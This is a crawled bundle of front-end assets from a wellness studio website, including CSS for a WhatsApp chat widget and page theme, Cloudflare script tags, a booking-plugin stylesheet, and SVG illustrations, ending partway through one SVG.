    margin-bottom: 15px;
    z-index: 100;
  }
  #whatsapp-widget .ww-arrow {
    position: absolute;
    background: white;
    border-right: 0.5px solid #e2e2e2;
    border-bottom: 0.5px solid #e2e2e2;
    top: 50%;
    width: 20px;
    height: 20px;
    z-index: -100;
  }
  #whatsapp-widget.ww-right .ww-arrow {
    transform: translateY(-50%) rotate(-45deg);
    right: -11px;
    left: unset;
  }
  #whatsapp-widget.ww-left .ww-arrow {
    left: -11px;
    right: unset;
    transform: translateY(-50%) rotate(135deg);
  }
  #whatsapp-widget.ww-big .ww-text {
    font-size: 23px;
    line-height: 25px;
  }
  #whatsapp-widget.ww-medium .ww-text {
    font-size: 20px;
    line-height: 22px;
    padding: 15px;
  }
  #whatsapp-widget.ww-normal .ww-text {
    font-size: 17px;
    padding: 12px;
    line-height: 19px;
  }
  #whatsapp-widget svg {
    fill: rgb(255, 255, 255);
    z-index: 1;
    border-radius: 50px;
    cursor: pointer;
    transition: transform 0.7s ease-in-out;
    width: 100%;
    height: 100%;
    stroke: none;
  }
  #whatsapp-widget svg:hover {
    transform: rotate(720deg);
  }
  #whatsapp-widget.ww-right .ww-text::after {
    right: -10px;
    transform: translateY(-50%) rotate(-45deg);
  }
  #whatsapp-widget.ww-left .ww-text::after {
    left: -10px;
    transform: translateY(-50%) rotate(135deg);
  }
  #whatsapp-widget.ww-left {
    left: 50px;
    flex-direction: row-reverse;
  }
  #whatsapp-widget.ww-right {
    right: 50px;
    flex-direction: row;
  }
  #whatsapp-widget .ww-icon-link {
    padding: 5px;
    box-sizing: border-box;
    border-radius: 50%;
    cursor: pointer;
    overflow: hidden;
    box-shadow: rgb(0 0 0 / 40%) 2px 2px 6px;
    transition: all 0.5s ease 0s;
    position: relative;
    z-index: 200;
    display: block;
    border: 0px;
    background: rgb(77, 194, 71) !important;
  }
  #whatsapp-widget.ww-normal .ww-icon-link {
    width: 50px;
    height: 50px;
  }
  #whatsapp-widget.ww-medium .ww-icon-link {
    height: 65px;
    width: 65px;
  }
  #whatsapp-widget.ww-big .ww-icon-link {
    height: 75px;
    width: 75px;
  }
  #whatsapp-widget .ww-icon div {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  @media (max-width: 768px) {
    #whatsapp-widget {
      bottom: 25px;
    }
    #whatsapp-widget .ww-text {
      display: none;
    }
    #whatsapp-widget.ww-right {
      right: 25px;
      left: unset;
    }
    #whatsapp-widget.ww-left {
      left: 5px;
      right: unset;
    }
  }
  @keyframes slide {
    from {
      bottom: -20px;
      opacity: 0;
    }
    to {
      bottom: 0px;
      opacity: 1;
    }
    0% {
      opacity: 0;
    }
    100% {
      opacity: 1;
    }
  }
  @keyframes grow {
    0% {
      -webkit-transform: scale(0);
      -moz-transform: scale(0);
      -o-transform: scale(0);
      -ms-transform: scale(0);
      transform: scale(0);
    }

    50% {
      -webkit-transform: scale(1.2);
      -moz-transform: scale(1.2);
      -o-transform: scale(1.2);
      -ms-transform: scale(1.2);
      transform: scale(1.2);
    }

    100% {
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -o-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      opacity: 1;
    }
  }

</style>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a5e70900336f7aedbe882974-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cd3aa8f517c644eab9f3f91e57b9500f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.happitudestudio.com/wp-content/plugins/latepoint-payments-razorpay/public/stylesheets/latepoint-payments-razorpay-front.css?ver=2.1.5
body_size: -75
content:
/*!
 * Copyright (c) 2024 LatePoint LLC. All rights reserved.
 */
.latepoint-w .lp-razorpay-btn-trigger-w{padding:30px;position:relative}.latepoint-w .lp-razorpay-btn-trigger-w .os-loading{height:30px;margin-bottom:15px;position:relative}.latepoint-w .lp-razorpay-btn-trigger-w .os-loading:before{display:block;content:"";width:30px!important;height:30px!important;border-bottom:2px solid var(--latepoint-brand-primary);border-left:2px solid var(--latepoint-brand-primary);border-top:2px solid var(--latepoint-brand-primary);border-right:2px solid transparent;border-radius:20px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);animation:os-loading 700ms infinite linear;background-color:transparent!important}.latepoint-w .lp-razorpay-btn-trigger-w .os-loading-label{font-size:17px}

--- FILE ---
content_type: text/css
request_url: https://www.happitudestudio.com/wp-content/uploads/js_composer/custom.css?ver=6.9.0
body_size: 1769
content:
p.top-header{
    padding: 5px;
    background-color: rgb(37, 30, 94);
    color: #fff;
    text-align: center;
    font-size: 12px;
    margin: 0;
}

.qodef-page-title {
  background: linear-gradient(rgb(226,240,241) 0%,rgb(255,255,255) 100%) !important;
  height: 100px;
}

#qodef-page-inner{padding: 0 !important;}

/* Custom Slider CSS */

#slider{
    background:linear-gradient(rgb(226, 240, 241) 0%, rgb(255, 255, 255) 100%);
    padding:30px;
    text-align:center;
}

.slider-heading{
    color:rgb(37, 30, 94);
    font-size:54px;
    text-align:center;
    margin:50px auto;
    font-family: Merriweather;
    font-weight: 700;
    line-height:normal;
}

.slider-text{
    text-align:center;
    margin:50px auto;
    font-family: Merriweather;
    font-size:24px;
    line-height: 46px;
    width: 60%;
}

button.slider{
    background-color: rgb(255, 255, 255);
    font-family: Merriweather;
    text-align: center;
    font-weight: 700;
    font-size: 20px;
    border-color: rgb(38, 38, 38);
    border-style: solid;
    border-width: 1px;
    border-radius: 5px;
    padding: 14px;
    color: rgb(38, 38, 38);
    width: 300px;
    margin: 25px;
    display: inline-block;
}

@media only screen and (max-width: 768px) {
    .slider-text{font-size:18px; line-height:32px; width:100%;}
    .slider-heading{font-size:24px;}
    .mega-menu-column img{display:none !important;}
}


body{
    color:#000 !important;
}

.qodef-team-list-item .qodef-e-main-info .qodef-e-role{color:#000;font-family: "Merriweather";}

.vc_edit_form_elements .textarea_raw_html{color:#000;}

.qodef-fullscreen-menu-holder{background-color: rgb(13, 193, 167);}

.qodef-team-list-item .qodef-e-excerpt{
    font-family: "Merriweather";
    font-size:16px;
    line-height: inherit;
}

#qodef-top-area span.qodef-e-title-text{font-size:14px !important}

footer{
    color: #999 !important;
}

.services_box {
    border-top: 1px solid transparent;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 24px;
    border-bottom-right-radius: 24px;
    padding: 0 20px 25px 20px;
    margin-right: 0;
    margin-left: 0;
    font-size: 15px;
    background: #FFFFFF;
    box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.12);
}

ul {
    list-style-position: outside;
    margin-left: 15px;
}

.qodef-section-title .qodef-m-title{
    margin: 25px 0;
}

.selfhelp_box {
    border-bottom: 1px solid transparent;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    border-top-left-radius: 24px;
    border-top-right-radius: 24px;
    padding: 0 25px 25px 25px;
    margin-right: 0;
    margin-left: 0;
    background: #FFFFFF;
    box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.12);
}

.wpb_single_image img{
    border-top-right-radius: 24px;
    border-top-left-radius: 24px;
}

.qodef-image-with-text .qodef-m-image{
    box-shadow: none;
}

.img-svg .vc_single_image-img {
    width:150px;
    height:150px;
}

.wpb_text_column .wpb_wrapper .os_trigger_booking{
    filter: drop-shadow(0px 8px 18px rgba(5, 76, 55, 0.2));
    text-transform: uppercase;
    font-weight: bold;
}

.vc_btn3-style-outline-custom{
    border-radius: 8px !important;
    border: 2px solid #251E5E !important;
    font-weight: bold;
    width: 70% !important;
    margin: 0 auto;
}

.vc_general.vc_cta3{
    padding: 28px 10px !important;
}

hr{
    width: 100% !important;
    background: #EEEEEE;
    max-width: 500px;
}


.mdl-stepper{
    box-shadow: none !important;
}

.mdl-step__label{
    display: grid !important;
    top:0 !important;
}

.mdl-step__label-indicator{
    width:50px;
    height:50px;
}

mdl-step__label-indicator-content{
    width:50px;
    height:50px;
    font-size: 24px;
}

.bs-stepper-content .btn-primary {
    color: #251E5E !important;
    background-color: #fff !important;
    border-color: #fff;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.24);
    width: 50px;
    height: 50px;
    line-height: 25px;
    border-radius: 50%;
}

.bs-stepper-content .btn-previous {
    float: left;
    left: 10px;
    position: absolute;
    top: 40%;
}

.bs-stepper-content .btn-next {
    float: right;
    right: 10px;
    position: absolute;
    top: 40%;
}

.active .bs-stepper-circle {
    background-color: #0EC1A7;
}

.active .bs-stepper-label {
   color: #0EC1A7;
}

.bs-stepper-label{
    font-size:12px;
}

.bs-stepper .step-trigger{
    padding: 20px 0 !important;
    display: grid !important;
}

.bs-stepper-circle{margin: 0 auto;}

.steps-img{
    border-radius: 24px !important;
    width:100%;
}

div.how-box {
    width: 70%;
    margin: 0 auto;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.16);
    border-radius: 8px;
    padding: 1px 25px 15px 25px;
    top: -100px;
    background: #fff;
    color: #262626;
    position: relative;
    text-align: left;
}

div.how-box h5{font-size:1rem;margin: 15px 0 5px 0;}

.bs-stepper .step-trigger:hover{background:none;}
.bs-stepper .step-trigger:focus{box-shadow:none;}

.vc_item>.vc_inner img{filter: grayscale(1);}
.vc_item.vc_active>.vc_inner img{filter: none !important;}

@media only screen and (min-width: 768px) {
  .quiz {
    width: 45%;
    margin: 0 auto;
  }
  .vc_images_carousel{width: 100% !important;}
}

@media (max-width: 520px){
    .bs-stepper .step-trigger {
        padding: 0;
        font-size: 0.5rem;
        white-space: normal;
    }
    .bs-stepper-label{
        text-transform: uppercase;
        margin:0;
    }
    div.how-box{
        width: 90%;
        padding: 1px 10px 5px 10px;
    }
    .steps-img{border-radius:0 !important;}
    .bs-stepper-header{margin: 15px -30px !important}
    .slick-slider{
        width: 140%;
        margin-left: -20%;
    }
}



.qodef-theme-button, button[type=submit], input[type=submit]{
    background-color: #0EC1A7 !important;
    border:none;
    padding: none;
}

.mega-menu-column img{display:block; margin-bottom: 10px; width:125px;}

span.qodef-menu-item-text {
    font-family: 'Merriweather';
}

div.slick-slide img{
    transform: scale(0.8);
    -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
    filter: grayscale(100%);
}

div.slick-center img{
    transform: scale(1);
    -webkit-filter: grayscale(0); /* Safari 6.0 - 9.0 */
    filter: grayscale(0);
}
.qodef-testimonials-list .qodef-e-text{
    font-size:24px !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/self-confidence.svg
body_size: 2809
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M103.196 65.9403C101.089 65.7393 99.0932 65.6053 97.2324 65.5606C95.5958 65.516 94.161 64.4663 93.5781 62.9476C92.6365 60.424 91.807 57.1186 91.4034 53.1433L90.6636 53.3666L78.2658 57.208C78.2658 57.208 78.9832 61.1386 79.3867 64.8906C79.4316 65.3596 79.4764 65.8063 79.5212 66.253C79.5661 66.8336 79.2074 67.3696 78.6245 67.5483C72.6834 69.2903 70.2397 71.546 70.2397 71.546C70.2397 71.546 71.8987 93.0977 79.9921 117.754C80.7767 120.121 68.8945 134.347 68.8945 134.347C71.7866 143.571 111.244 130.372 111.244 130.372C111.244 130.372 108.554 122.198 112.074 102.254C116.154 78.9606 103.196 65.9403 103.196 65.9403Z" fill="#F9C8B9"/>
<path d="M103.196 65.9402C103.196 65.9402 115.616 67.4365 122.656 102.679C122.656 102.679 124.561 112.885 120.75 114.113C116.916 115.297 97.1201 92.3829 103.196 65.9402Z" fill="#F9C8B9"/>
<path d="M83.8255 45.2819C83.8255 45.2819 91.8068 48.1182 87.435 56.9846C87.435 56.9846 93.959 56.8952 95.3266 54.8406C95.3266 54.8406 95.1921 55.6669 94.9679 56.1136C94.9679 56.1136 101.088 54.4832 102.994 51.8479C104.922 49.2126 93.8694 18.8839 78.1311 27.4376C78.1311 27.4376 63.581 30.6982 69.9256 46.6889C76.2703 62.6796 70.9121 64.3099 70.9121 64.3099C70.9121 64.3099 72.6384 64.5779 73.3558 64.3769C73.3558 64.3769 74.2974 63.6622 74.3198 63.0146C74.3198 63.0146 74.3871 63.9972 74.2077 64.3546C74.2077 64.3546 80.1712 63.1262 82.3907 60.0666C84.6102 57.0069 85.6863 48.4086 83.8255 45.2819Z" fill="#16265C"/>
<path d="M78.2656 57.208C78.2656 57.208 79.14 62.7244 79.5435 66.454C86.0227 61.2504 86.8298 56.605 87.9732 52.853L78.2656 57.208Z" fill="#DD8468"/>
<path d="M87.7493 53.2103C87.7493 53.2103 90.8432 46.9793 91.2019 41.8873C91.4485 38.247 93.5783 23.1497 80.4406 26.455C80.4406 26.455 71.2487 29.336 67.8634 32.1723C65.1731 34.428 61.4515 39.0733 67.3478 50.1283L68.9844 53.9027L87.7493 53.2103Z" fill="#16265C"/>
<path d="M76.2927 62.6798C76.2927 62.6798 92.5018 58.0345 89.4304 48.0291C86.3813 38.0238 86.4038 30.6761 75.934 33.2221C65.4642 35.7681 64.6123 40.1901 64.8141 43.7858C65.0382 47.3591 71.9882 63.6178 76.2927 62.6798Z" fill="#F9C8B9"/>
<path d="M69.9032 35.8349C69.9032 35.8349 67.4147 39.4529 67.3922 42.2446C67.3698 45.0363 68.6253 50.3963 67.0335 50.6866C67.0335 50.6866 61.2718 43.7186 63.6034 38.0683C66.0919 32.0829 69.9032 35.8349 69.9032 35.8349Z" fill="#16265C"/>
<path d="M113.89 101.294C115.257 96.001 116.535 87.4026 113.105 82.9806C111.356 80.725 112.522 106.587 113.89 101.294Z" fill="#16265C"/>
<path d="M76.3153 68.3075C76.3153 68.3075 86.8523 82.8912 96.4926 82.1095C96.4926 82.1095 100.237 71.4119 96.941 65.5159C96.941 65.5159 99.4071 65.6052 100.259 65.6499C100.976 65.6945 103.196 65.9179 103.196 65.9179L112.343 81.4842C114.473 85.1022 115.325 89.3232 114.764 93.4772L111.222 119.965C111.222 119.965 101.671 126.196 79.9696 117.709L73.8716 96.7602L76.3153 68.3075Z" fill="#61E5BC"/>
<path d="M112.275 86.3082C112.275 86.3306 112.253 86.4869 112.163 86.7102C112.141 86.7549 112.118 86.8219 112.096 86.8889C112.051 87.0229 111.984 87.1792 111.917 87.3356C111.917 87.3579 111.894 87.3802 111.894 87.3802C110.011 92.3159 101.133 112.371 92.2102 117.865C91.7618 118.267 91.2686 118.602 90.7081 118.848C90.6409 118.87 90.5736 118.893 90.5288 118.915C90.4615 118.937 90.3943 118.96 90.327 118.982C90.3046 119.004 90.2597 119.004 90.2373 119.004C89.7889 119.161 89.3181 119.228 88.8025 119.228C88.6904 119.228 88.5559 119.228 88.4214 119.205C83.803 118.937 64.0068 90.3952 63.6481 81.7299C63.4015 76.1912 70.2394 71.5459 70.2394 71.5459C77.2117 75.1862 83.9599 86.6656 88.6904 96.5816C89.6768 98.6362 90.5736 100.624 91.3583 102.455C100.371 93.9462 107.523 83.9409 107.523 83.9409L112.275 86.3082Z" fill="#F9C8B9"/>
<path d="M112.096 133.186C111.581 131.377 111.222 130.35 111.222 130.35C111.222 130.35 84.386 131.779 77.6154 122.846C77.5258 122.913 76.3375 124.052 74.5888 125.95L74.5664 125.972C72.3693 128.362 69.3203 131.98 66.4955 136.335C65.0607 138.546 63.6707 140.913 62.5049 143.437C63.6034 143.839 64.702 144.196 65.8229 144.554C69.7687 145.804 73.8938 146.876 78.2208 147.68C83.153 148.618 88.3542 149.244 93.7573 149.534C95.0576 149.601 99.7432 149.713 100.707 149.713C105.774 149.713 110.796 149.467 115.706 148.976C114.562 142.209 113.038 136.424 112.096 133.186Z" fill="#F4A512"/>
<path d="M102.232 108.441C90.3046 104.666 79.79 95.4872 79.4985 95.0629L81.6508 93.2539C81.6508 93.2539 86.4709 93.8569 89.9235 95.4426C90.9099 97.4749 101.447 106.609 102.232 108.441Z" fill="#DD8468"/>
<path d="M72.3472 57.6323C72.3472 57.6323 75.7325 59.1287 77.952 55.667C77.952 55.667 77.8847 57.3197 75.7101 58.1013C73.5578 58.8606 72.3472 57.6323 72.3472 57.6323Z" fill="#16265C"/>
<path d="M77.9069 27.661L68.7822 35.9914C68.7822 35.9914 75.6873 47.3144 85.4397 48.6544C85.4397 48.6544 80.4178 46.3764 76.203 42.4234C78.8485 44.2547 81.763 45.6394 84.4308 45.5277C86.6055 45.6394 89.8115 54.3717 83.7358 56.5604C83.7358 56.5604 91.8292 57.409 94.6764 54.4164C94.6764 54.4164 94.5419 55.265 94.3177 55.6894C94.3177 55.6894 100.438 54.059 102.344 51.4237C104.272 48.7884 93.6227 19.1074 77.9069 27.661Z" fill="#16265C"/>
<path d="M76.315 68.3076C76.315 68.3076 65.3296 72.0596 62.9307 76.6603C60.5094 81.2609 64.657 93.1423 69.6341 99.1276C69.6341 99.1276 81.9422 98.9936 87.7264 90.0826C87.704 90.0826 78.5569 70.2953 76.315 68.3076Z" fill="#61E5BC"/>
<path d="M103.196 65.9402C103.196 65.9402 110.549 66.4092 115.347 76.7942C115.347 76.7942 115.616 83.9855 109.966 84.1419C104.317 84.3205 103.196 65.9402 103.196 65.9402Z" fill="#61E5BC"/>
<path d="M107.837 96.4924C105.101 95.8001 101.514 94.9961 99.1603 94.3484C96.5148 97.4527 97.9048 96.1127 94.385 99.4404C94.2056 99.0384 98.0169 103.929 101.425 106.051C105.46 100.914 105.348 101.741 107.837 96.4924Z" fill="#DD8468"/>
<path d="M113.755 99.2841C108.599 97.8771 103.734 96.4701 99.3399 95.1747C86.8524 91.4897 78.2434 88.6534 78.2434 88.6534L78.221 88.6981L78.2434 88.6534C78.2434 88.6534 75.2169 85.7947 75.0375 84.4324C74.8806 83.2041 71.6746 82.5564 69.5224 81.931C69.2309 81.8417 68.9619 82.1321 69.0964 82.4224C69.343 82.9361 70.1949 83.7624 71.0693 84.0527C72.5938 84.5441 69.5224 85.5491 67.1235 84.2314C65.6438 83.4274 63.0656 80.7251 62.2585 81.7301C61.4515 82.7127 62.3706 87.8717 64.4108 90.0381C65.7784 91.4897 72.549 91.5121 75.0151 92.8967C94.7216 101.986 108.958 118.401 120.705 114.113C120.728 114.091 123.284 101.897 113.755 99.2841Z" fill="#F9C8B9"/>
<path d="M107.523 83.9188C107.523 83.9188 108.98 80.0328 108.554 78.7151C108.128 77.4644 111.245 75.6778 112.881 74.1367C112.948 74.0697 113.083 74.1144 113.083 74.2261C113.105 74.6281 113.038 75.4768 112.209 76.3031C111.065 77.4198 112.635 77.6654 113.688 76.3478C114.742 75.0301 112.522 72.3501 113.688 72.8861C114.854 73.4221 118.531 76.5264 118.127 78.4694C117.746 80.4124 113.868 83.9858 112.253 86.3084L107.523 83.9188Z" fill="#F9C8B9"/>
<path d="M74.5664 125.972C74.5664 125.972 87.7265 138.68 112.096 133.186L110.796 128.474C110.796 128.474 89.8563 134.191 78.4898 121.461L74.5664 125.972Z" fill="#16265C"/>
<path d="M119.136 49.1903C119.136 49.1903 125.167 44.3886 128.62 48.4756C132.072 52.5626 116.805 58.3246 116.805 58.3246C116.805 58.3246 110.101 46.1083 113.8 45.0586C117.522 44.0089 119.136 49.1903 119.136 49.1903Z" fill="#F4A512"/>
<path d="M54.322 21.6533C54.322 21.6533 55.1291 17.209 58.2453 17.678C61.3616 18.147 56.8329 26.589 56.8329 26.589C56.8329 26.589 49.1207 23.775 50.3538 21.8766C51.5868 19.9783 54.322 21.6533 54.322 21.6533Z" fill="#F4A512"/>
<path d="M55.5552 61.8979C55.5552 61.8979 54.4342 56.8953 57.9092 56.0466C61.3842 55.1979 60.3529 65.9849 60.3529 65.9849C60.3529 65.9849 51.0489 66.3869 51.5197 63.8633C51.9681 61.3396 55.5552 61.8979 55.5552 61.8979Z" fill="#F4A512"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/root_cause.svg
body_size: -23
content:
<svg width="104" height="104" viewBox="0 0 104 104" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M103.223 99.3977L71.4851 67.6598L72.5012 66.4046C78.4782 59.0529 81.5862 50.2069 81.5862 40.7632C81.5862 18.2897 63.2965 0 40.7632 0C18.2299 0 0 18.2897 0 40.7632C0 63.2368 18.2897 81.5862 40.7632 81.5862C50.2069 81.5862 59.0529 78.4184 66.4046 72.5012L67.6598 71.4851L99.3977 103.223C99.8759 103.761 100.593 104 101.31 104C102.028 104 102.685 103.701 103.223 103.223C103.761 102.685 104 102.028 104 101.31C104 100.593 103.701 99.9356 103.223 99.3977ZM40.7632 77.0437C20.8 77.0437 4.48276 60.7862 4.48276 40.7632C4.48276 20.7402 20.8 4.54253 40.7632 4.54253C60.7264 4.54253 77.0437 20.8 77.0437 40.823C77.0437 60.846 60.7862 77.0437 40.7632 77.0437Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/negative_thought.svg
body_size: 2122
content:
<svg width="104" height="104" viewBox="0 0 104 104" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M39.8668 86.6667C39.8668 89.5556 36.7468 91.8668 32.9334 91.8668C29.1201 91.8668 26.0001 89.5556 26.0001 86.6667H22.5334C22.5334 91.4623 27.2134 95.3334 32.9334 95.3334C38.6534 95.3334 43.3334 91.4623 43.3334 86.6667H39.8668Z" fill="white"/>
<path d="M104 15.0802C103.884 12.249 102.44 9.70683 100.129 8.14683C99.5511 3.52461 94.6977 -0.0576172 88.8622 -0.0576172C87.2444 -0.0576172 85.6266 0.231272 84.0666 0.809049C82.5066 0.231272 80.8889 -0.0576172 79.2711 -0.0576172C73.4355 -0.0576172 68.64 3.52461 68.0044 8.14683C65.6355 9.64905 64.1911 12.249 64.1333 15.0802C64.1333 16.4668 64.5377 17.8535 65.2311 19.0668C64.5377 20.2802 64.1333 21.609 64.1333 23.0535C64.1911 25.4224 65.2311 27.6179 67.0222 29.1779C67.1377 34.1468 72.1644 38.1913 78.3466 38.1913C80.6 38.1913 82.7955 37.9024 84.9333 37.3246C86.4933 37.9024 88.1111 38.1913 89.7866 38.1913C94.4088 38.5957 98.5111 35.2446 99.0888 30.6802C102.036 29.2357 103.884 26.3468 104.058 23.1113C104.058 21.7246 103.653 20.3379 102.96 19.1246C103.596 17.8535 104 16.5246 104 15.0802ZM99.4355 20.1646C100.129 20.9735 100.533 21.9557 100.533 23.0535C100.36 25.249 98.8577 27.1557 96.72 27.9068C96.1422 28.1379 95.7377 28.7157 95.68 29.3513C95.7377 32.2979 93.3689 34.6668 90.48 34.7246C90.2489 34.7246 89.96 34.7246 89.7289 34.6668C88.3422 34.6668 86.9555 34.3779 85.6266 33.8002C85.1644 33.569 84.6444 33.569 84.1822 33.8002C82.2755 34.3779 80.2533 34.6668 78.2311 34.6668C73.8977 34.6668 70.3733 32.1246 70.3733 28.9468C70.3733 28.7735 70.3733 28.6579 70.4311 28.4846C70.4889 27.9068 70.2577 27.2713 69.7377 26.9246C68.4089 26.0579 67.6 24.5557 67.5422 22.9957C67.5422 21.9557 67.9466 20.9157 68.64 20.1068C69.16 19.4713 69.16 18.5468 68.64 17.9113C67.9466 17.1024 67.5422 16.1202 67.5422 15.0224C67.6577 13.1157 68.8133 11.4402 70.4889 10.5735C71.0089 10.2846 71.3555 9.70683 71.3555 9.07127C71.3555 5.95127 74.88 3.35127 79.2133 3.35127C80.6 3.35127 81.9866 3.64016 83.3155 4.21794C83.7777 4.44905 84.2977 4.44905 84.76 4.21794C86.0311 3.64016 87.4177 3.35127 88.8622 3.35127C93.1955 3.35127 96.72 5.89349 96.72 9.07127C96.72 9.70683 97.0666 10.2846 97.5866 10.5735C99.32 11.3824 100.418 13.1157 100.533 15.0224C100.533 16.0624 100.129 17.1024 99.4355 17.9113C98.9155 18.6046 98.9155 19.529 99.4355 20.1646Z" fill="white"/>
<path d="M38.1333 15.08C38.0756 12.3067 36.6889 9.76444 34.4356 8.20444C33.8578 3.58222 29.2356 0 23.6311 0C22.0711 0 20.5111 0.288889 19.0667 0.866667C17.6222 0.288889 16.0622 0 14.5022 0C8.89778 0 4.27556 3.58222 3.69778 8.20444C1.44444 9.76444 0.0577778 12.3644 0 15.08C0 16.4667 0.346667 17.8533 1.04 19.0667C0.346667 20.28 0 21.6667 0 23.0533C0 25.3644 1.04 27.56 2.71556 29.12C2.83111 34.0889 7.68444 38.1333 13.5778 38.1333C15.7156 38.1333 17.7956 37.8444 19.8756 37.2667C21.32 37.8444 22.88 38.1333 24.4978 38.1333C29.0044 38.4222 32.9911 35.0711 33.4533 30.5644C36.2844 29.0622 38.0756 26.1733 38.1911 22.9956C38.1911 21.6089 37.8444 20.2222 37.1511 19.0089C37.7867 17.8533 38.1333 16.4667 38.1333 15.08ZM33.6267 20.1067C34.2622 20.9156 34.6667 21.9556 34.6667 22.9956C34.4933 25.1911 33.1067 27.0978 31.0844 27.8489C30.5067 28.1378 30.16 28.6578 30.1022 29.2933C29.8133 32.8178 27.9067 34.6089 24.4978 34.6089C23.1689 34.6089 21.8978 34.32 20.6844 33.8C20.2222 33.5689 19.7022 33.5689 19.1822 33.8C17.3911 34.3778 15.4844 34.6089 13.5778 34.6089C9.47556 34.6089 6.18222 32.0667 6.18222 28.8889C6.18222 28.7156 6.18222 28.6 6.18222 28.4267C6.24 27.8489 6.00889 27.2711 5.54667 26.8667C4.27556 25.9422 3.46667 24.4978 3.40889 22.88C3.40889 21.84 3.81333 20.8 4.44889 19.9911C4.91111 19.3556 4.91111 18.4889 4.44889 17.8533C3.87111 17.16 3.46667 16.1778 3.46667 15.08C3.58222 13.1733 4.62222 11.4978 6.29778 10.6311C6.81778 10.2844 7.10667 9.76444 7.10667 9.12889C7.10667 6.00889 10.4 3.40889 14.5022 3.40889C15.8311 3.40889 17.1022 3.69778 18.3156 4.21778C18.7778 4.44889 19.2978 4.44889 19.8178 4.21778C21.0311 3.64 22.3022 3.35111 23.6311 3.40889C27.7333 3.40889 31.0267 5.95111 31.0267 9.12889C31.0267 9.70667 31.3156 10.2844 31.8356 10.6311C33.5111 11.4978 34.5511 13.2311 34.6667 15.08C34.6667 16.12 34.2622 17.16 33.6267 17.9689C33.1067 18.6044 33.1067 19.5289 33.6267 20.1067Z" fill="white"/>
<path d="M79.7334 41.6001C75.92 41.6001 72.8 44.7201 72.8 48.5334C72.8 52.3468 75.92 55.4668 79.7334 55.4668C83.5467 55.4668 86.6667 52.3468 86.6667 48.5334C86.6667 44.7201 83.5467 41.6001 79.7334 41.6001ZM79.7334 52.0001C77.8267 52.0001 76.2667 50.4401 76.2667 48.5334C76.2667 46.6268 77.8267 45.0668 79.7334 45.0668C81.6401 45.0668 83.2001 46.6268 83.2001 48.5334C83.2001 50.4401 81.6401 52.0001 79.7334 52.0001Z" fill="white"/>
<path d="M20.8001 17.3334V8.66675H17.3334V17.3334H8.66675V20.8001H17.3334V29.4667H20.8001V20.8001H29.4667V17.3334H20.8001Z" fill="white"/>
<path d="M95.3335 17.3335H74.5334V20.8002H95.3335V17.3335Z" fill="white"/>
<path d="M52 58.9333C23.3422 58.9333 0 78.3467 0 102.267C0 103.249 0.751111 104 1.73333 104H102.267C103.249 104 104 103.249 104 102.267C104 78.3467 80.6578 58.9333 52 58.9333ZM3.52444 100.533C4.62222 79.3289 25.9422 62.4 52 62.4C78.0578 62.4 99.3778 79.3289 100.476 100.533H3.52444Z" fill="white"/>
<path d="M78.0001 86.6667C78.0001 89.5556 74.8801 91.8668 71.0667 91.8668C67.2534 91.8668 64.1334 89.5556 64.1334 86.6667H60.6667C60.6667 91.4623 65.3467 95.3334 71.0667 95.3334C76.7868 95.3334 81.4668 91.4623 81.4668 86.6667H78.0001Z" fill="white"/>
<path d="M24.2666 41.6001C20.4533 41.6001 17.3333 44.7201 17.3333 48.5334C17.3333 52.3468 20.4533 55.4668 24.2666 55.4668C28.0799 55.4668 31.1999 52.3468 31.1999 48.5334C31.1999 44.7201 28.0799 41.6001 24.2666 41.6001ZM24.2666 52.0001C22.3599 52.0001 20.7999 50.4401 20.7999 48.5334C20.7999 46.6268 22.3599 45.0668 24.2666 45.0668C26.1732 45.0668 27.7332 46.6268 27.7332 48.5334C27.7332 50.4401 26.1732 52.0001 24.2666 52.0001Z" fill="white"/>
<path d="M64.1334 45.0669C61.2445 45.0669 58.9333 47.378 58.9333 50.2669C58.9333 53.1558 61.2445 55.4669 64.1334 55.4669C67.0222 55.4669 69.3334 53.1558 69.3334 50.2669C69.3334 47.378 67.0222 45.0669 64.1334 45.0669ZM64.1334 52.0002C63.1511 52.0002 62.4 51.2491 62.4 50.2669C62.4 49.2847 63.1511 48.5336 64.1334 48.5336C65.1156 48.5336 65.8667 49.2847 65.8667 50.2669C65.8667 51.2491 65.1156 52.0002 64.1334 52.0002Z" fill="white"/>
